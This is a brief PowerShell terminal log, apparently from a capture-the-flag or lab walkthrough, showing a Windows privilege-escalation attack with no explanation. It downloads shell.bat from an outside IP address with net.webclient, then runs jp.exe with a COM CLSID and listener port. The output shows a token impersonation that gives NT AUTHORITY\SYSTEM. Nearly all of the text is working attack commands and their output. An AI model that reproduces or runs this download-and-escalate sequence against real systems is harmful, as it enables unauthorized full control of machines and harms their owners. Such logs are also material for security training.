 PS C:\Users\kohsuke\Desktop> (new-object net.webclient).downloadfile('http://10.10.14.3:5555/shell.bat', 'C:\Users\kohsuke\Desktop\shell.bat')
PS C:\Users\kohsuke\Desktop> dir
Directory: C:\Users\kohsuke\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/26/2020 7:27 PM 347648 jp.exe
-a---- 6/26/2020 7:49 PM 92 shell.bat
-a---- 6/26/2020 7:28 PM 4402 shell.ps1
-ar--- 11/3/2017 11:22 PM 32 user.txt
PS C:\Users\kohsuke\Desktop> ./jp.exe -t * -p shell.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK